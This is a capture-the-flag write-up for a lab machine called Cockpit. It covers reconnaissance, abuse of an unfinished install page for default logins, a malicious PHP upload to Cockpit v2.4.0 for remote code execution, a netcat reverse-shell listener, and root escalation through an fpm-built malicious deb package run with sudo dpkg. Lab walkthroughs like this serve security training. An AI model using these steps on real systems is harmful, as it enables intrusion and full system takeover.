Cockpit @ brCTF
Cockpit - brCTF
Information Gathering/Reconnaissance
As usual we fire up our favorite network mapper (nmap) and perform some basic recon. We can see that we have only port 80 (http) open. nmap -sC -sV -oN cockpit.nmap 10.0.160.145
1
2
3
4
5
6
7
8
9
10
Nmap scan report for 10.0.160.145
Host is up (0.24s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
| http-title: Cockpit
|_Requested resource was /auth/login?to=%2F
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
In the second stage of our recon we checkout the application running on port 80 from our browser.
We are greeted with a homepage…. interesting! 
Next we try to find out what other pages are available on our target. We employ the servies of our directory bruteforcing tool (feroxbuster) or an other webfuzzer.
feroxbuster -u http://10.0.160.145 -w /raft-medium-wordlists.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
302 GET 0l 0w 0c http://10.0.160.145/ => http://10.0.160.145/auth/login?to=%2F
302 GET 0l 0w 0c http://10.0.160.145/system => http://10.0.160.145/auth/login?to=%2Fsystem
400 GET 7l 11w 157c http://10.0.160.145/!%22%C2%A3$%^
302 GET 0l 0w 0c http://10.0.160.145/?????? => http://10.0.160.145/auth/login?to=%2F%3F%253F%253F%253F%253F%253F%3D
400 GET 7l 11w 157c http://10.0.160.145/100%sexy
400 GET 7l 11w 157c http://10.0.160.145/100%angel
400 GET 7l 11w 157c http://10.0.160.145/100%bitch
400 GET 7l 11w 157c http://10.0.160.145/100%me
400 GET 7l 11w 157c http://10.0.160.145/100%cute
400 GET 7l 11w 157c http://10.0.160.145/100%love
400 GET 7l 11w 157c http://10.0.160.145/!%22%C2%A3$%^&*()
302 GET 0l 0w 0c http://10.0.160.145/content => http://10.0.160.145/auth/login?to=%2Fcontent
400 GET 7l 11w 157c http://10.0.160.145/100%cool
301 GET 7l 11w 169c http://10.0.160.145/install => http://10.0.160.145/install/
404 GET 0l 0w 0c http://10.0.160.145/austin101
Exploitation
Something interesting the results above. We find a /install endpoint.
After visiting this page in the browser we realized that the system administrator setup cockpit application without fully installing. Nice! we can abuse this.
After visiting this endpoint cockpit will be installed and will setup an account with default logins. 
Using the default logins obtained on installation we can login to the cockpit application. 
Successful Login attempt and we a greeted with the application dashboard. From there we can do a little recon to find out the version of cockpit running. From the image below, cockpit v2.4.0 is found to be running. 
As a hacker google should be one of your cherished tools. Using the google search engine we can search for publicly available exploit for cockpit v2.4.0.
We find a publicly disclosed exploitation process here. 
From the steps provided on the website.

Head over to the assest page on cockpit and upload our malicious php script.


Click on the options icons after fully uploding the asset and select
copy asset linkfrom the popup.
Open a new browser tab and paste the link there. Hold up! one last thing to do before execution. After pasting the link remove
/http:from the url and now you can execute.
Finally! we now have RCE on the target and we can get a shell on netcat.
We first start by running our netcat listener. nc -lnvp 8989 
Now we can send execute command on our malicious php web page to get a shell on our listener.

Boom we get a connection on our listener. 
Post Exploitation
Anytime we get a shell through netcat we obtain a dumb shell. A dump shell has very little functionality and therefore we need a stable shell. Shell Stabilization prevents you from killing your reverse shell and adds proper shell functionalities.
Shell stabilization
Execute on target
- Step 1:
python3 -c "import pty;pty.spawn('/bin/bash')" - Step 2:
export TERM=xterm-color - Step 3:
CTRL+z
On host machine. - Step 4:
stty raw -echo; fg - Step 5:
reset
Privilege Escalation
We first check our privileges. sudo -l 
Doing a search on for dpkg on gtfobins 
Now the way this is going to work is that we would build a malcious debian package and then we try installing the package which will run our malicious code embedded in the package.
Steps to building malicious package.
- Install fpm:
sudo apt install ruby && sudo gem install fpm - Build package with fpm:
TF=$(mktemp -d) && echo 'exec /bin/sh' > $TF/x.sh && fpm -n x -s dir -t deb -a all --before-install $TF/x.sh $TF
We now have our malicious package on our host and we can now transfer to our target.
Start your python server: python3 -m http.server 8000 
Download the malicious package on your target.
NB: Make sure you are in a writable directory like /tmp.

Now we can execute and get root access.

We are now root!!! :smiley: